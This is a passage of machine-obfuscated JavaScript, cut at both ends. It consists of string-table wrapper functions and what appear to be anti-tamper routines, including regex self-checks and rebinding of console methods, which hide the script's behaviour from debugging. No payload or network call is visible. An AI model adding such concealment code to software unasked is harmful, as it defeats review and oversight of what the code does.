_0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return 